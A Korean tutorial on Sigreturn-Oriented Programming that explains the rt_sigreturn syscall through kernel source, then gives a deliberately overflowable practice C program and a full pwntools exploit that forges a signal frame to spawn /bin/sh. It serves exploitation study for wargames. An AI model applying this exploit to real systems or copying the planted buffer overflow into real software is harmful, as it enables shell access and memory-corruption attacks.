
[Exploit Tech Analysis] Sigreturn-Oriented Programming
1. Introduction
워게임 문제를 풀다 보면, ROP가 확실한데 ROP에 사용할 가젯이 부족해 곤란한 경우가 있다. 이런 경우 다음과 같은 해결책을 고려해볼 수 있다.
- 가장 확실한 방법으로,
libc base를 유출한 다음, libc에 있는 가젯들을 이용한다. - Return to CSU를 사용한다.
SROP를 사용한다
이 글에서는 마지막 방법인 SROP를 사용하는 방법을 알아본다.
2. SROP
2-1. Preconditions
SROP를 사용하기 위해서는, 다음과 같은 조건이 필요하다.
rax레지스터를 조작할 수 있다.rip를 조작할 수 있다.- sbof가 일어난다.
일반적으로 3번 조건 때문에, 큰 크기의 sbof가 일어났을 때 ROP와 함께 쓰기 좋은 공격 방식이다.
2-2. sigreturn syscall
리눅스의 syscall 목록을 살펴보다 보면, syscall number가 0xf인 rt_sigreturn이라는 syscall을 하나 발견할 수 있다. 이 syscall에 대한 man page 내용은 다음과 같다. 1
NAME
       sigreturn, rt_sigreturn - return from signal handler and cleanup stack frame

...

DESCRIPTION
       If  the  Linux  kernel determines that an unblocked signal is pending for a process, then, at the next transition back to user mode in that process (e.g., upon return from a system call or when the
       process is rescheduled onto the CPU), it creates a new frame on the user-space stack where it saves various pieces of process context (processor status word,  registers,  signal  mask,  and  signal
       stack settings).

       The  kernel  also arranges that, during the transition back to user mode, the signal handler is called, and that, upon return from the handler, control passes to a piece of user-space code commonly
       called the "signal trampoline".  The signal trampoline code in turn calls sigreturn().

       This sigreturn() call undoes everything that was done—changing the process's signal mask, switching signal stacks (see sigaltstack(2))—in order to invoke the signal handler.  Using the  information
       that  was  earlier  saved  on  the user-space stack sigreturn() restores the process's signal mask, switches stacks, and restores the process's context (processor flags and registers, including the
       stack pointer and instruction pointer), so that the process resumes execution at the point where it was interrupted by the signal.
이를 잘 읽어보면, 어떤 이유(예를 들어 process에 interrupt가 발생한다더거나 deschedule되는 경우)로 인해 실행 흐름이 잠시 kernel context로 넘어갔다가
다시 해당 프로세스로 복귀할 때 사용되는 syscall임을 알 수 있다. 이떄 kernel context로 넘어가기 전 해당 프로세스의 context를 stack에 저장에 두는데,
sigreturn은 해당 프로세스르 복귀하기 전에 해당 프로세스가 실행되던 context를 복원해주는 역할을 암을 알 수 있다. 또한 해당 context는 user-space stack에
저장된다고 설명하고 있기 때문에 sbof가 발생한다면 이를 조작할 수 있음을 추측해볼 수 있다.
sigreturn의 syscall 원형을 리눅스 소스에서 살펴보면 다음과 같다.
// Def. in /arch/x86/kernel/signal_64.c, line 246 (@linux-6.17)

/*
 * Do a signal return; undo the signal stack.
 */
SYSCALL_DEFINE0(rt_sigreturn)
{
    struct pt_regs *regs = current_pt_regs();
    struct rt_sigframe __user *frame;
    sigset_t set;
    unsigned long uc_flags;

    // ...

    if (!restore_sigcontext(regs, &frame->uc.uc_mcontext, uc_flags))
        goto badframe;

    // ...

    return regs->ax;
}
rt_sigreturn은 위와 같이 restore_sigcontext()를 호출해 interrupt된 프로세스의 context를 복원하는 것을 알 수 있으며, 이 함수를 따라들어가면
다음과 같은 코드를 볼 수 있다.
// Def. in /arch/x86/kernel/signal_64.c, line 50 (@linux-6.17)

static bool restore_sigcontext(struct pt_regs *regs,
			       struct sigcontext __user *usc,
			       unsigned long uc_flags)
{
    struct sigcontext sc;

    // ...

    if (copy_from_user(&sc, usc, offsetof(struct sigcontext, reserved1)))
        return false;

    regs->bx = sc.bx;
    regs->cx = sc.cx;
    // 이후 모든 register 복원
}
이때 복원될 레지스터 정보인 sc는 copy_from_user()를 통해 가져온다. 이를 통해 우리는 전환될 프로세스의 context가 커널 영역이 아닌 유저 영역에 저장되어있음을
확인할 수 있고, 실제로 해당 정보는 스택에 다음과 같은 형태로 저장된다.
// Def. in /arch/x86/include/uapi/asm/sigcontext.h, line 300 (@linux-6.17)

struct sigcontext {
    __u64   r8;
    __u64   r9;
    __u64   r10;
    __u64   r11;
    __u64   r12;
    __u64   r13;
    __u64   r14;
    __u64   r15;
    __u64   rdi;
    __u64   rsi;
    __u64   rbp;
    __u64   rbx;
    __u64   rdx;
    __u64   rax;
    __u64   rcx;
    __u64   rsp;
    __u64   rip;
    __u64   eflags;		/* RFLAGS */
    __u16   cs;
    // ...
}
따라서 rt_sigreturn을 호출하기 전 sbof를 활용해 가짜 sigcontext를 남겨두면 특별한 가젯 없이도 전 레지스터 전체의 값을 조작할 수 있다.
이때 rt_sigreturn syscall을 호출해야 하기 때문에 rax 레지스터의 값을 조작할 수 있어야 하고, syscall 가젯이 있어야 한다. 또한 stack에 가짜
sigcontext를 만들어 둬야 하기 때문에 큰 크기의 sbof가 필요하다.
2-3. 공격 방식
공격을 실습하기 위해 다음과 같은 코드르 사용했다.
// Compile without PIE and stack protector

#include <unistd.h>

char *binsh = "/bin/sh";

void gadget1() {
	asm("syscall");
}

void gadget2() {
	asm("pop %rax; ret");
}

int main() {
	char buf[0x8];
	read(0, buf, 0x100);

	return 0;
}
실습의 편의를 위해 rax를 조작할 수 있는 가젯을 넣어두었고, 마찬가지로 syscall 가젯도 넣어두었다. 이를 컴파일하고 쓸만한 가젯을 살펴보면 다음과 같이
rax 조작 외에는 아무것도 없는 것을 확인할 수 있다

이제 다음과 같이 sigcontext를 준비한다. sigcontext는 pwnlib의 SigreturnFrame()을 통해 간단하게 만들 수 있다.
frame = SigreturnFrame()
frame.rax = 0x3b
frame.rdi = 0x402004
frame.rip = syscall
다음으로 ROP chain을 만든다. 우선 sigreturn syscall을 수행해야 하기 때문에, rax의 값을 0xf로 맞춘 후 syscall을 실행한다. 이때
sigreturn이 사용할 수 있도록 위에서 만들어둔 가짜 sigcontext를 뒤에 연달아서 세팅하면 된다.
payload  = b"A" * 0x8 + b"B" * 0x8
payload += p64(pop_rax_ret)
payload += p64(0xf)
payload += p64(syscall)
payload += bytes(frame)
전체 exploit 코드는 다음과 같다.
펼치기/접기
from pwn import *

context.arch = "x86_64"
p = gdb.debug("./srop")

pop_rax_ret = 0x000000000040114b
syscall = 0x000000000040113e

frame = SigreturnFrame()
frame.rax = 0x3b
frame.rdi = 0x402004
frame.rip = syscall

payload  = b"A" * 0x8 + b"B" * 0x8
payload += p64(pop_rax_ret)
payload += p64(0xf)
payload += p64(syscall)
payload += bytes(frame)

p.send(payload)

p.interactive()
이를 실행하며 실행 흐름을 따라가보면 다음과 같다.

main()의 끝까지 가 보면, 우리가 짜 놓은 ROP chain이 정상적으로 실행되고 있음을 알 수 있다. 다음으로 syscall 직전의 stack 상태를 살펴보면 다음과 같다.

위의 그림과 같이 sigcontext가 잘 들어가 있는 것을 확인할 수 있다. 이제 레지스터 상태에 주목하며 syscall을 실행하기 전과 후를 비교하면 다음과 같다.


syscall 실행 전(위)과 후(아래)
우리가 만들어놓은 가짜 sigcontext대로 레지스터가 잘 업데이트된 것을 볼 수 있다.
이를 조금 더 응용하면 read()등을 사용해 bss나 heap에 ROP chain을 만들어둔 후, rsp를 해당 위치로 옮기는 방식을 사용해 sbof를 다른 primitive들로
pivot이 가능하다.
Leave a comment